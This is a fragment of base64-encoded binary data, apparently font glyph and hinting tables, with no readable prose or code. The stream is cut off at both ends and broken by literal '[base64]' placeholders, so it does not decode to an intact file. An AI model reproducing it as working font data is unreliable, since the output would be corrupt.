EDsFjADAnDHfcLHAQN0/pr+6fQDygULreUBzv0rUmSgmbXIULF8m+Z8vrkAAQCU/+cHhgWwAB0AZbIUHh8REjkAsABFWLAALxuxAB8+WbAARViwGS8bsRkfPlmwAEVYsBcvG7EXDz5ZsABFWLARLxuxEQ8+WbIEAQorWCHYG/RZsgkAFxESObIcABcREjmwHC+yFQEKK1gh2Bv0WTAxAREUFjM2Njc2JzMXFgcOAiMGJic1IREjETMRIREFCk0+cH4EBEH2Fy8DAnzijrvDCf2C/PwCfgWw+7xWYAKzprvYWbeDqPeHBMDD//2XBbD9gwJ9AAABAHf/4wZcBDoAHAB4shsdHhESOQCwAEVYsAQvG7EEGz5ZsABFWLAILxuxCBs+WbAARViwAi8bsQIPPlmwAEVYsBovG7EaDz5ZsgcIAhESOXywBy8YtNAH4AcCXbRAB1AHAl2yAAEKK1gh2Bv0WbAaELINAQorWCHYG/RZshIIAhESOTAxASERIxEzESERMxEGFjM2Njc2JzMWFgcOAiMEAwMa/lDz8wGw8wJSRl5kAwRA6xorAgJwx37+ihMBuv5GBDr+QwG9/S1SZgKmka/OXb9hm+Z8CAGEAAEAXf/rBLsFxQAhAEeyACIjERI5ALAARViwCS8bsQkfPlmwAEVYsAAvG7EADz5ZsAkQsg4BCitYIdgb9FmwABCyFQEKK1gh2Bv0WbIaAAkREjkwMQUiJAInETQSJDMyFwcmIyIGFREUFjM2Njc2JzMXFgcOAgK7rP7rmwKaARet34g/hqKdxcSefYMDAzX1JxMBAoHqFZwBGK0BD68BHZ5ZuETnvP8AtukChXSVzLFYWIvNbgAAAQBV/[base64]/5wVaBbAAGQBNsgUaGxESOQCwAEVYsAIvG7ECHz5ZsABFWLAWLxuxFg8+WbACELIAAQorWCHYG/RZsATQsAXQsBYQsgkBCitYIdgb9FmyDhYCERI5MDEBITUhFSERFBYzNjY3NiczFhYHDgIjBiYnAeP+PgSA/j5NPnB+BARB9RsrAwJ94oy7wwkE483N/IdUYAK2o7vYYspnqPmFBMDDAAEARP/jBMsEOgAXAE2yBRgZERI5ALAARViwAi8bsQIbPlmwAEVYsBUvG7EVDz5ZsAIQsgABCitYIdgb9FmwBNCwBdCwFRCyCQEKK1gh2Bv0WbIOFQIREjkwMQEhNSEVIREUFjM2Njc2JzMWFgcGBiMEAwGJ/rsDi/6tUkVeYwMEQOssGQEE8cL+iRMDd8PD/fBUZAKEdJOefH43zPIIAYQAAAEAgf/rBP8FxQAoAHOyJikqERI5ALAARViwFi8bsRYfPlmwAEVYsAsvG7ELDz5ZsgMBCitYIdgb9FmyJBYLERI5fLAkLxiycyQBXbJgJAFdsiUBCitYIdgb9FmyBgMlERI5shAlJBESObAWELIeAQorWCHYG/RZshskHhESOTAxARQWMzI2NTMUBgQjICQ1NCUmJjU0JCEyFhYVIzQmIyIGFRQhMxUjIgYBf7eZhq78jf79oP7z/r8BDnaCAS8BCZf6i/2jfJCqATO2v52jAZhlfoFegr5p6cT9VzGmYsXbabp3WXVzY9nIcAAAAgBnBG8C1gXXAAUADQAbALALL7AH0LAHL7AB0LABL7ALELAE0LAELzAxARMzFQMjATMVFhcHJjUBk3DT5l3+1LEDTFCwBJgBPxX+wQFUX3tGSFq+AP//AEcCCQJUAs0ABgARAAD//wBHAgkCVALNAAYAEQAA//8AnQJtBJkDMQBGAZfgAEzNQAD//wCBAm0F0QMxAEYBl4UAZmZAAP//AAT+PwOZAAAAJwBDAAH+/[base64]//AGwEIALvBhoAJgFsCQAABwFsAVkAAP//AEAEAALABgAAJgFtDQAABwFtAVsAAAACADL+wgKqAP8ACQASACGyCxMUERI5sAsQsAXQALATL7IEDQorWCHYG/[base64]/ojz/o0Bc/MBeANy/[base64]/6OAXL+jgFy8wF4/ogBeP5gAaDCArTEAXb+isT9TAAAAQCIAgYCRAPbAA0AFrIDDg8REjkAsAMvsQoKK1jYG9xZMDETNDYzMhYVFRQGIyImJ4h5ZGd4d2djeQIDA195eWIlXndzXQD//wCK//UDbwEAACYAEgMAAAcAEgHNAAD//wCK//UFKAEAACYAEgMAACcAEgHNAAAABwASA4YAAAABAEcCCQEhAs0AAwAYsgAEBRESOQCwAy+yAAEKK1gh2Bv0WTAxASM1MwEh2toCCcQAAAYASv/[base64]/0LAgELJFAgorWCHYG/[base64]/PkxNfksBZYKqb2+njEeBqm5uqoYDe4OqqolGgqmpifwbSARySPw4RFdSTEtGVFRKSkRXUkxLRlRUSgLqRVVVSUhGVldJAAABAGwAigIzA6kABgAQALAFL7ICBwUREjmwAi8wMQETIwE1ATMBPPen/uABIKcCGf5xAYYTAYYAAAEAVACKAhsDqQAGABAAsAAvsgMHABESObADLzAxEwEVASMTA/sBIP7gp/f3A6n+ehP+egGPAZAAAQAtAG0DcQUnAAMACQCwAC+wAi8wMTcnAReqfQLHfW1IBHJIAP//ADUCkwK+BagDBwHYAAACkwATALAARViwCS8bsQkfPlmwDdAwMQAAAQBpAowC/wW6AA8AU7IKEBEREjkAsABFWLAALxuxAB8+WbAARViwAy8bsQMfPlmwAEVYsA0vG7ENEz5ZsABFWLAHLxuxBxM+WbIBAw0REjmwAxCyCgMKK1gh2Bv0WTAxARc2MyARESMRJiMiBxEjEQEBIEuQAQPFBX1jJ8UFrHmH/sn+CQHarVn90gMgAAEAXwAABHwFwwAnAI6yHygpERI5ALAARViwFy8bsRcfPlmwAEVYsAYvG7EGDz5ZsicGFxESObAnL7INAgorWCHYG/RZsAHQsAYQsgUBCitYIdgb9FmwCdCwJxCwENCwJxCwI9CwIy+2DyMfIy8jA12yJQIKK1gh2Bv0WbAR0LAjELAU0LAXELIeAQorWCHYG/RZshsjHhESOTAxASEXFAchByE1MzY2NScjNTMnIzUzJzQ2IBYVIzQmIyIGFRchFSEXIQMy/tACQAK4AfvnUicrAqWgBJyXBfoBluj1aV9YZwYBP/[base64]/f7J/q3809PT0/wBNQFX+/5xlPP+Z+5fjwKML/2jKysDxaCXoP4SAe7+EgHuoJegAev+FQHr/N6Xl5f+fksB10QAAgCY/+wGOgWwAB4AJQCisiEmJxESObAhELAQ0ACwAEVYsBUvG7EVHz5ZsABFWLAZLxuxGRs+WbAARViwHS8bsR0bPlmwAEVYsAovG7EKDz5ZsABFWLATLxuxEw8+WbAdELIAAQorWCHYG/RZsAoQsgUBCitYIdgb9FmwABCwDdCwDtCyIBMVERI5sCAvshEBCitYIdgb9FmwHRCwHNCwHC+wFRCyJAEKK1gh2Bv0WTAxASMRFBYzMjcVBiMgEREjBgYHIxEjESEyFhczETMRMwEzMhE0JyMGM78yPyYvU03+6Hgc9Mqe+gGM1P0YdfK/+1+S9OagA4b9pD04CrwXATUCZa27A/3lBbDDswEH/vn+rQEA9wYA//8AlP/[base64]/timr8l5P73fvOQ/vKS8n/+/d4luZRi+1gBNGzU/c6fKuoDDp8h6f6muiplAbAmVv0yL1UBpwgQBAcBqf5XoKKg/dsCJf3bAiWgoqABqf5XAan9FaKioqKi/[base64]/rUBQm1j/IoEOvvGAtb97WFoAq79V7zVAAEAXv/tBDAFwwAjAIqyFSQlERI5ALAARViwFi8bsRYfPlmwAEVYsAkvG7EJDz5ZsiMWCRESObAjL7IAAgorWCHYG/RZsAkQsgQBCitYIdgb9FmwABCwDNCwIxCwDtCwIxCwE9CwEy+2DxMfEy8TA12yEAIKK1gh2Bv0WbAWELIbAQorWCHYG/RZsBMQsB7QsBAQsCDQMDEBIRYWMzI3FwYjIAADIzUzNSM1MzYAMzIXByYjIgYHIRUhFSEDav6cBqOYbl8ceID/AP7aCKysrK0NASz9aoUcZmWXogkBY/6cAWQCD66sIcwdASABAo2Ajf8BGx/[base64]/RZsCYQsAPQsB4QsAbQsCAQsA/QshIDCitYIdgb9FmwHNCwHdCwB9CwIBCwCtCwHhCwFNCwJhCwF9AwMQERIxEjNTM1IzUzESEyBBczFSMXBzMVIwYGIwEnIRUhJSEmJyEBIRUhMgHW/bi4uLgCLa0BATzkvQIBvOE2+r0BFQP9vgJD/b0B8EZy/sgB9P4MATF7Ah394wMfoEigAQmIgaAmIqB9hQHCKEjoOwL+OzcAAQAoAAAEDAWwABoAbbIWGxwREjkAsABFWLAZLxuxGR8+WbAARViwDC8bsQwPPlmwGRCyGAEKK1gh2Bv0WbAB0LAZELAU0LAUL7AD0LAUELITBworWCHYG/RZsAbQsBQQsA7QsA4vsgkHCitYIdgb9FmyDQkOERI5MDEBIxYXMwcjBgYHARUhASczMjY3ITchJiMhNyED2dozD8oylxbcyQHS/uH+AwH9cIMW/eYzAeMx2P7zNgOuBPlLZbalrxH93w0CUZldTLabzAAAAQAh/+wEUQWwAB4AkbIbHyAREjkAsABFWLARLxuxER8+WbAARViwBS8bsQUPPlmyExEFERI5sBMvsBfQsBcvsgAXAV2yGAEKK1gh2Bv0WbAZ0LAI0LAJ0LAXELAW0LAL0LAK0LATELIUAQorWCHYG/RZsBXQsAzQsA3QsBMQsBLQsA/QsA7QsAUQshoBCitYIdgb9FmyHgURERI5MDEBFQYCBCMiJxEHNTc1BzU3ETMVNxUHFTcVBxE2NjU1BFEClv7tsmuM3Nzc3Pzh4eHhqrIC/1nS/[base64]/[base64]/6+/M3Nzc0CLfEBIP7u9P7EAUL+vgEtiJCNfP7E5+fny2vLAsj70NTxA2sBNn59cI4DAAQAcP/sBYkFxQAZACYANAA4AJSyGjk6ERI5sBoQsADQsBoQsCfQsBoQsDfQALA1L7A3L7AARViwCS8bsQkfPlmwAEVYsCQvG7EkDz5ZsAkQsAPQsAMvsg0JAxESObAJELIQAgorWCHYG/RZsAMQshYCCitYIdgb9FmyGQMJERI5sCQQsB3QsB0vsCQQsioCCitYIdgb9FmwHRCyMQIKK1gh2Bv0WTAxARQGICY1NTQ2MzIWFSM0JiMiBhUVFBYyNjUBNDYzMhYVFRQGICY1FxQWMzI2NTU0JiMiBhUFJwEXArGf/wCinoKAoapBNjRCQ2pAARiuh4itp/7oq6pPPkBJTj0+Tf37fgLHfgQlc5KnikeCq5RzNUBUSkpFVUMx/UCGpqaNR4Kpp4kFRFdTS0tGVFRK9EgEckgAAgBM/+sDkAX5ABcAIQBasgEiIxESObABELAY0ACwDC+wAEVYsAAvG7EADz5ZsgYMABESObAGL7IFBworWCHYG/RZsBPQsAAQshcBCitYIdgb9FmwBhCwGNCwDBCyHwEKK1gh2Bv0WTAxBSImNQYjNTI3ETY2MzIWFRUUAgcVFBYzAzY2NTU0JiMiBwLb4e1hYGFgA7KaiKzXsmhs1E1XKyBWAxXr5RO7GAHpv9a0myat/[base64]/RZsiAkIRESObIlHyYREjkwMQEhNSEBNDYgFhUVFAYgJjUXFBYzMjY1NTQmIyIGFQEhAREjESEBETMHl/2fAmH9dr4BOL+6/sK9r1xRT1tcUE9c/[base64]/+EYp1jQGMBQn+iwF0/owCHP6DAX395AG9/kUBu18AAAIAlv/[base64]/0Ad5rErP6Ql3oCHHNecp0BAZOPAQOfi/OQPv64bnoDKnr+6wEecf//AFn/9QXLBZkAJwHV/9kChgAnAXwA+wAAAQcB3AMhAAAAEACwAEVYsAYvG7EGHz5ZMDH//wBU//UGaAW0ACcB1wAdApQAJwF8AagAAAEHAdwDvgAAABAAsABFWLANLxuxDR8+WTAx//8AW//1BlwFqAAnAdkADAKTACcBfAGMAAABBwHcA7IAAAAQALAARViwAS8bsQEfPlkwMf//AFj/9QYaBaMAJwHbACICjgAnAXwBMwAAAQcB3ANwAAAAEACwAEVYsAUvG7EFHz5ZMDEAAgBi/+sEQwX1ABkAJgBbshMnKBESObATELAg0ACwCy+wAEVYsBMvG7ETDz5ZsgALExESObAAL7ICCxMREjmwCxCyBQEKK1gh2Bv0WbAAELIaAQorWCHYG/RZsBMQsiABCitYIdgb9FkwMQEyFyYmIyIHJzc2MyAAERUUAgYjIgA1NTQSFyIGFRQWMzI2NTUmJgI4rncaxYR8ix08bo8BDQEneuOU4/7z/vR7hYR6eYUWiwQEfcLlNbcZLP5O/nI1wf7TpwEk9w3fARLCp6SasNDFVUxfAAEApv8bBPQFsAAHACcAsAQvsABFWLAGLxuxBh8+WbAEELAB0LAGELICAQorWCHYG/RZMDEFIxEhESMRIQT09P2Z8wRO5QXU+iwGlQABAED+8wTBBbAADAA1ALADL7AARViwCC8bsQgfPlmwAxCyAgEKK1gh2Bv0WbAF0LAIELIKAQorWCHYG/RZsAfQMDEBASEVITUBATUhFSEBA4/97gNE+38CT/2xBEf89gISAkP9c8OXAsgCxpjD/XMAAQCeAm0D7wMxAAMAEQCwAi+yAQEKK1gh2Bv0WTAxASE1IQPv/K8DUQJtxAABADsAAASSBbAACAA8sgAJChESOQCwBy+wAEVYsAEvG7EBHz5ZsABFWLADLxuxAw8+WbIAAQMREjmwBxCyBgEKK1gh2Bv0WTAxAQEzASMDIzUhAkEBeNn+F8XY0QFnASsEhfpQAkHFAAMAXv/[base64]/mRWYAQCP/rkBR4/9lwSaxslKQiRFVcPDogWdw7OQGiRCSsnDAAAB/6/+SwKoBhUAFQA9sgIWFxESOQCwAEVYsA4vG7EOIT5ZsABFWLADLxuxAxE+WbIIAQorWCHYG/RZsA4QshMBCitYIdgb9FkwMQUUBiMiJzcWMzI3ETQ2MzIXByYjIhUBkLaqQj8SLCWKAsCyP1kZKjKjT7C2E70NnQT0s8MVuQu4AAACAGUBAQQVA/oAFQArAHiyECwtERI5sBAQsBzQALAZL7AD0LADL7AI0LAIL7ADELAK0LAIELINAQorWCHYG/RZsAMQshIBCitYIdgb9FmwDRCwFdCwGRCwHtCwHi+wGRCwINCwHhCyIwEKK1gh2Bv0WbAZELIoAQorWCHYG/[base64]/3igG1dsAEhfv5hAhCGbmO9/tF9AawBZOQ+psnfyu0+r8rf//8APAATA40EawBnACAAAACLQAA5mgAHAZf/nv2m//8AgAATA+AEawBnACIAAACLQAA5mgAHAZf/4v2mAAIAJAAAA+sFsAAFAAkAOLIGCgsREjmwBhCwBNAAsABFWLAALxuxAB8+WbAARViwAy8bsQMPPlmyBgADERI5sggAAxESOTAxATMBASMBAQMTEwGkxAGD/oDF/n4B4e3y7AWw/Sf9KQLXAdb+Kv4pAdcA//8AoQCrAbwFBwAnABIAGgC2AQcAEgAaBAcACQCwAC+wEdwwMQAAAgBjAn8CPgQ5AAMABwAqsgAICRESObAF0ACwAi+wAEVYsAYvG7EGGz5ZsgAIAhESObAAL7AE0DAxASMRMwEjETMBAJ2dAT6dnQJ/Abr+RgG6AAEARf9nAVoBBgAIAAwAsAQvsADQsAAvMDEXJzY3NTMVBgbFgEkDyQFTmU1ze2RPXbr//wAtAAAFGgYVACYASgAAAAcASgJEAAAAAgAYAAAEFwYVABcAGwBzsgkcHRESObAJELAZ0ACwAEVYsAkvG7EJIT5ZsABFWLAELxuxBBs+WbAARViwGi8bsRobPlmwAEVYsBcvG7EXDz5ZsABFWLAZLxuxGQ8+WbAEELAT0LIWAQorWCHYG/RZsAHQsAkQsg8BCitYIdgb9FkwMTMRIzUzNT4CMzIWFwcmIyIGFRUzFSMRISMRM72lpQFqwohQk08linJvZNXVAmfz8wOGtEp/tlwiGskwYWFEtPx6BDoAAQAtAAAELAYVABYAY7ISFxgREjkAsABFWLASLxuxEiE+WbAARViwDi8bsQ4bPlmwAEVYsAkvG7EJDz5ZsABFWLAWLxuxFg8+WbASELICAQorWCHYG/[base64]/RZsCbQsAHQsAgQsg0BCitYIdgb9FmwFhCyHAEKK1gh2Bv0WTAxMxEjNTM1NDYzMhcHJiMiFRUhNT4CMzIWFwcmIyIGFRUzFSMRIxEhESEjETPSpaXItEBIBig1rgF0AWrCiFCTTyaIc29k1dXz/owEzvPzA4a0Y7TEEr4Is2BKf7ZcIhrJMGFhRLT8egOG/HoEOgABAC0AAAaTBhUAJwClshMoKRESOQCwAEVYsBUvG7EVIT5ZsABFWLAILxuxCCE+WbAARViwBC8bsQQbPlmwAEVYsBAvG7EQGz5ZsABFWLAfLxuxHxs+WbAARViwJy8bsScPPlmwAEVYsCQvG7EkDz5ZsABFWLAZLxuxGQ8+WbAEELIBAQorWCHYG/RZsAgQsg0BCitYIdgb9FmwFRCyHAEKK1gh2Bv0WbABELAm0LAi0DAxMxEjNTM1NDYzMhcHJiMiFRUhNTY2MzIFESMRJiMiFRUzFSMRIxEhEdKlpci0QEgGKDWuAXQB18R6AUTzZkrE3Nzz/owDhrRjtMQSvgizYGG3wzD6GwU/DrhbtPx6A4b8egABAC3/7ATRBhUAJACFshMlJhESOQCwAEVYsA8vG7EPGz5ZsABFWLAaLxuxGhs+WbAARViwIy8bsSMbPlmwAEVYsAovG7EKDz5ZsCMQsgAHCitYIdgb9FmwChCyBQEKK1gh2Bv0WbAAELAN0LAO0LAjELIfAQorWCHYG/RZshMBCitYIdgb9FmwDhCwGNCwGdAwMQEjERQWMzI3FQYjIBERIzUzNSYjIhURIxEjNTM1NDYzMhYXETMEy78xPyYvU03+6LKyRWyj86WlwrBl8XK/A4b9pD43CrwXATUCZbT4ILn7ZwOGtGK2wzgx/o4AAQBL/+wGgAYYAEwAp7JGTU4REjkAsABFWLBHLxuxRyE+WbAARViwQC8bsUAbPlmwAEVYsA8vG7EPGz5ZsABFWLBLLxuxSxs+WbAARViwCS8bsQkPPlmwAEVYsCwvG7EsDz5ZsEsQsgAHCitYIdgb9FmwCRCyBAEKK1gh2Bv0WbAAELAN0LAO0LBHELIUBworWCHYG/RZsEAQsiAHCitYIdgb9FmwLBCyNAcKK1gh2Bv0WTAxASMRFDMyNxUGIyImJxEjNTM1NCYjIgYVFB4CFSM0JiMiBhUUFgQWFhUUBiMiJiY1MxYWMzI2NTQmJicmNTQ2MzIXJjU0NjMyFhUVMwZ5v3EmL1NNh5ABrKxgWE9YHSEc9GhWUGVeAR6jT/LEhdB07AV4Y2Bka/[base64]/QsBAQsITQsBAQsIjQsBAQsIzQALA9L7AARViwRi8bsUYfPlmyfUQDK7J8eQMrsniBAyuygDkDK7IKRj0REjmwCi+wA9CwAy+wDtCwDi+wChCwD9CwDy+ybw4PERI5fLBvLxiyUAsKK1gh2Bv0WbIVUG8REjmwChCyHgsKK1gh2Bv0WbADELIlCworWCHYG/RZsA8QsCnQsCkvsA4QsC7QsC4vsjQLCitYIdgb9FmwPRCwa9CwZ9CwY9CwPtCyPwwKK1gh2Bv0WbBl0LBp0LBt0LA80LA5ELBB0LBGELJHDAorWCHYG/[base64]/xcfmdiywEW/VsBFf1cARQCCgEW/VsBFf1cARS8XXY6PF388XFxcXFxcQcib29vb29vAdRieXhedV98eF7+swIlSU1UIA1GLZsBSEVOTkVwRU5ORQFP/oZOXVFTWzYs/MkBO8pxccr+xQYfAR10qal0/uOp/LapU1IEA0p0dHR0dHT5OHFxcXFxcQPEUCke/tP8fvr8Ffl+/H76/BX5AAUAXP3VB9cIcwADABwAIAAkACgATACwIS+wJS+wANCwAC+wIRCwAtCwAi+yIAIAERI5sCAvsB3QsB0vsATQsAQvsg0AAhESObANL7AU0LAUL7IHBBQREjmyGRQEERI5MDEJAwU0Njc2NjU0JiMiBgczNjYzMhYVFAcGBhUXIxUzAzMVIwMzFSMEGAO//EH8RAQPHiRKXKeVkKACywI6Kzk4XVsvysrKSwQEAgQEBlL8MfwxA8/xOjoYJ4dKgJeLfzM0QDRfPEFcTFuq/UwECp4EAAEAOgAAA+oFsAAGADIAsABFWLAFLxuxBR8+WbAARViwAS8bsQEPPlmwBRCyAwEKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNSED6v3U9AIs/UQDsAUp+tcE7cMAAAIAT/[base64]/J2fwIEB2XvBAAAB/7D+SwGOAM0ADQAusgMODxESOQCwDi+wAEVYsAUvG7EFET5ZsgoBCitYIdgb9FmwDhCwDdCwDS8wMSURFAcGIyInNxYzMjURAY5wW5VGOA4kPXzN/vfIYk8RxgyyAQUAAAEAXP6aAU8AtQADABIAsAQvsALQsAIvsAHQsAEvMDEBIxEzAU/z8/[base64]/[base64]/BQRdsgIFAxESObAK0LAKL0AJPwpPCl8KbwoEXbAN0LANL0APDw0fDS8NPw1PDV8Nbw0HXbAKELAQ0LAQL7ANELIUBgorWCHYG/[base64]/OIEHiYxJOAEE56Ki+nR9BRgdPmlZSzdBBzsAAv9MBNoDXAaDAAYACgBbALADL7AE0BmwBC8YsADQGbAALxiwAxCwAdCwAS+wBtCwBi9ACQ8GHwYvBj8GBF2yAgMGERI5sAMQsAjQsAgvsAfQGbAHLxiwCBCwCtCwCi+2DwofCi8KA10wMQEjJwcjJTMFIwMzA1zVn5/UASOh/oed190E2o6O+lwBCwACAHoE5wSLBpAABgAKAFsAsAMvsAXQsAUvsADQsAAvQAkPAB8ALwA/[base64]//h5f9QHX3wHV9v4GAVSq+fkEjftzAbIBugADAHYAAAQKBI0ADgAWAB8ApLIeICEREjmwHhCwAtCwHhCwEdAAsABFWLABLxuxAR0+WbAARViwAC8bsQAPPlmyFwEAERI5sBcvtK8XvxcCXbRvF38XAnGy/xcBcbIPFwFytI8XnxcCcrJfFwFyss8XAXGyPxcBcbQfFy8XAl20vxfPFwJysg8BCitYIdgb9FmyCA8XERI5sAAQshABCitYIdgb9FmwARCyHgEKK1gh2Bv0WTAxMxEhMhYVFAYHFhYVFAYjAxEzMjY1NCcnMzY2NTQmIyN2Aa/e61lbYHDi3eLkZmS0+tRbY2dlxgSNpZxPgyMXj2OjqwH7/sdVQZ4FqgJIRU9GAAABAE//8ARDBJ0AGwBOsgMcHRESOQCwAEVYsAsvG7ELHT5ZsABFWLADLxuxAw8+WbIPCwMREjmwCxCyEgEKK1gh2Bv0WbADELIYAQorWCHYG/RZshsDCxESOTAxAQYEIyIAETU0NjYzMgQXIyYmIyARFRQWMzI2NwRCEf732ez+7H7snNYBBBTzDH1y/u2Gh3h8DQGEv9UBLAELRKn/itrCcGn+jki5tWJwAAIAdgAABCoEjQALABMARrITFBUREjmwExCwAtAAsABFWLABLxuxAR0+WbAARViwAC8bsQAPPlmwARCyDAEKK1gh2Bv0WbAAELINAQorWCHYG/RZMDEzESEyBBYXFRQGBCMDETMgEzUQJXYBe6QBA5ACj/75qIOCAUcG/skEjYr7nz2j/osDyfz5AVxDAWAIAAEAdgAAA7UEjQALAE4AsABFWLAGLxuxBh0+WbAARViwBC8bsQQPPlmyCwYEERI5sAsvsgABCitYIdgb9FmwBBCyAgEKK1gh2Bv0WbAGELIIAQorWCHYG/RZMDEBIREhFSERIRUhESEDX/4KAkz8wQM8/bcB9gH4/srCBI3E/vIAAQB2AAADngSNAAkAQACwAEVYsAQvG7EEHT5ZsABFWLACLxuxAg8+WbIJBAIREjmwCS+yAAEKK1gh2Bv0WbAEELIGAQorWCHYG/RZMDEBIREjESEVIREhA1v+DvMDKP3LAfIB2/4lBI3E/tUAAQBU//AESASdABwAXLIaHR4REjkAsABFWLAKLxuxCh0+WbAARViwAy8bsQMPPlmyDgMKERI5sAoQshEBCitYIdgb9FmwAxCyFwEKK1gh2Bv0WbIbAwoREjmwGy+yGQcKK1gh2Bv0WTAxJQcGISIAETUQADMyFhcjJiYjIBEVFBYgNzUjNSEESBeW/tX4/twBFvTX+hntEnls/uSgAShG+QHrkxiLAS4BCUEBCQEsw8BkXP6JQLe6OcixAAABAHYAAARoBI0ACwCGALAARViwBi8bsQYdPlmwAEVYsAovG7EKHT5ZsABFWLAALxuxAA8+WbAARViwBC8bsQQPPlmyCQYAERI5sAkvtK8JvwkCXbI/CQFxss8JAXGyPwkBcrL/CQFxsg8JAXK0bwl/CQJxtN8J7wkCXbJfCQFytBwJLAkCXbICAQorWCHYG/RZMDEhIxEhESMRMxEhETMEaPP99PPzAgzzAdv+JQSN/hEB7wABAIUAAAF3BI0AAwAdALAARViwAi8bsQIdPlmwAEVYsAAvG7EADz5ZMDEhIxEzAXfy8gSNAAABACT/[base64]/NuAU8BLP5DAdP+3gHbg/6oBI39/YYBff33/XwAAQB2AAADlASNAAUAKACwAEVYsAQvG7EEHT5ZsABFWLACLxuxAg8+WbIAAQorWCHYG/RZMDElIRUhETMBaQIr/[base64]/cv+xQSNAAABAHYAAARnBI0ACQBFALAARViwBS8bsQUdPlmwAEVYsAgvG7EIHT5ZsABFWLAALxuxAA8+WbAARViwAy8bsQMPPlmyAgUAERI5sgcFABESOTAxISMBESMRMwERMwRn8v308/MCDPIDG/zlBI385AMcAAACAE//8ARvBJ0ADgAcAEayAx0eERI5sAMQsBLQALAARViwCy8bsQsdPlmwAEVYsAMvG7EDDz5ZsAsQshIBCitYIdgb9FmwAxCyGQEKK1gh2Bv0WTAxARAAIyIAETU0EjYzMgARJzQmIyIGFRUUFjMyNjUEb/7f7ez+2oXwm/ABIPKWiIaYmYeIlAIs/vj+zAE1AQwurAEHi/7H/vUIt8DAtzWyx8O2AAACAHYAAAQsBI0ACgATAE2yBBQVERI5sAQQsAzQALAARViwAy8bsQMdPlmwAEVYsAEvG7EBDz5ZsgsBAxESObALL7IAAQorWCHYG/RZsAMQshIBCitYIdgb9FkwMQERIxEhMhYVFAYHJzMyNjU0JiMjAWnzAeXU/fHU/vJod3ll8wGZ/mcEjdWtqcYDxFhUV2kAAAIATP8wBGwEnQAUACIARrIIIyQREjmwCBCwH9AAsABFWLARLxuxER0+WbAARViwCC8bsQgPPlmwERCyGAEKK1gh2Bv0WbAIELIfAQorWCHYG/RZMDEBFAYHFwclBiMiJgInNTQSNjMyABEnNCYjIgYVFRQWMzI2NQRsbmPPnf72MjSa8oQBgvGc7wEi8ZeJhpeXiImVAiyj8UiYiMkJiwEBqjmrAQWO/[base64]/P401WxsaW/VAan+VwSNt6rrW/4lCwJrX05RYAABAD7/[base64]/vN4ZV9ucY/dwPjMiuV+9AEAYW8BMkJPTGKDXJK7yKBRXU1AOkwjNrKOma5dqnHASgABACQAAAQWBI0ABwAuALAARViwBi8bsQYdPlmwAEVYsAIvG7ECDz5ZsAYQsgABCitYIdgb9FmwBNAwMQEhESMRITUhBBb+fvP+gwPyA8n8NwPJxAABAGf/8AQeBI0ADwA1sgwQERESOQCwAEVYsAgvG7EIHT5ZsABFWLAELxuxBA8+WbIMAQorWCHYG/RZsAgQsA/QMDEBERQEICQ1ETMRFBYzMjcRBB7+//5K/wDxfmzlBASN/QG+4N3BAv/9AHNo1AMHAAABAAkAAARyBI0ACAAxALAARViwAy8bsQMdPlmwAEVYsAcvG7EHHT5ZsABFWLAFLxuxBQ8+WbIBAwUREjkwMQEXNwEhASMBIQIqExIBIgEB/kb2/kcBAQE4TUsDV/tzBI0AAAEAKAAABeUEjQAMAFkAsABFWLABLxuxAR0+WbAARViwCC8bsQgdPlmwAEVYsAsvG7ELHT5ZsABFWLADLxuxAw8+WbAARViwBi8bsQYPPlmyAAEDERI5sgUBAxESObIKAQMREjkwMQETMwEjAwMjATMTEzMESq/s/ubr2Nvr/ubssdjWASsDYvtzA0H8vwSN/JwDZAABABUAAARKBI0ACwBTALAARViwAS8bsQEdPlmwAEVYsAovG7EKHT5ZsABFWLAELxuxBA8+WbAARViwBy8bsQcPPlmyAAEEERI5sgYBBBESObIDAAYREjmyCQYAERI5MDEBEyEBASEDAyEBASECJ/IBHP6JAYz+4P/6/uQBgf6IARoC+gGT/b79tQGZ/mcCSwJCAAEABQAABDYEjQAIADEAsABFWLABLxuxAR0+WbAARViwBy8bsQcdPlmwAEVYsAQvG7EEDz5ZsgABBBESOTAxAQEhAREjEQEhAh0BDgEL/l3y/mQBCwJ6AhP9B/5sAaEC7AAAAQBBAAAD8wSNAAkARACwAEVYsAcvG7EHHT5ZsABFWLACLxuxAg8+WbIAAQorWCHYG/RZsgQAAhESObAHELIFAQorWCHYG/RZsgkFBxESOTAxJSEVITUBITUhFQF4Anv8TgJs/ZUDoMLCjQM8xIoAAAIAS//1AqoDIAANABcARrIDGBkREjmwAxCwENAAsABFWLAKLxuxChk+WbAARViwAy8bsQMPPlmwChCyEAIKK1gh2Bv0WbADELIVAgorWCHYG/[base64]/RZsgIWABESObIDDwAREjmwDxCyCAIKK1gh2Bv0WbIMAA8REjmyFQAPERI5MDEhITUBNjU0JiMiBhUjNDYzMhYVFA8CIQKy/ZwBHXE2NDpCuqmHj5xqYowBc30BBWdDKjVCNnSZgHNrZldxAAEAN//1AqkDIAAkAH+yHiUmERI5ALAARViwDS8bsQ0ZPlmwAEVYsBcvG7EXDz5ZsgAXDRESOXywAC8YtFAAYAACcbaAAJAAoAADXbANELIGAgorWCHYG/RZsgoABhESObAAELIkAgorWCHYG/RZshIkABESObAXELIeAgorWCHYG/RZshskHhESOTAxATMyNTQmIyIGFSM0NjMyFhUUBxYVFAYjIiY1MxQWMzI2NTQnIwEMUYQ2PjBBuqWCj6OHlbGPh6u6RTw/PYZcAdJhIzUnI2N8eWl3MymOan5/cSY1NyplAQAAAgA1AAACvgMVAAoADgBJALAARViwCS8bsQkZPlmwAEVYsAQvG7EEDz5ZsgEJBBESObABL7ICAgorWCHYG/RZsAbQsAEQsAvQsggLBhESObINCQQREjkwMQEzFSMVIzUhJwEzATM1BwJfX1+7/poJAW29/ou6DgE6l6OjeQH5/iXyFgAAAQBP//UCrgMVABoAarINGxwREjkAsABFWLACLxuxAhk+WbAARViwDS8bsQ0PPlmwAhCyAwIKK1gh2Bv0WbIHAg0REjmwBy+yGAIKK1gh2Bv0WbIFGAcREjmwDRCyEwIKK1gh2Bv0WbIRExgREjmyGhgTERI5MDETEyEVIQc2MzIWFRQGIyImJzMWMzI1NCYjIgdiNAHs/qwUPkeDjKOMga0CuQVydUNCQzUBfwGWlpQbhnp4mYRjUn04RCgAAAIATf/1ArkDIgATAB4AW7IUHyAREjmwFBCwDNAAsABFWLAALxuxABk+WbAARViwDC8bsQwPPlmwABCyAQIKK1gh2Bv0WbIGDAAREjmwBi+yFAIKK1gh2Bv0WbAMELIaAgorWCHYG/RZMDEBFSIGBzYzMhYVFAYjIiY1NTQ2MwMiBgcVFDMyNjU0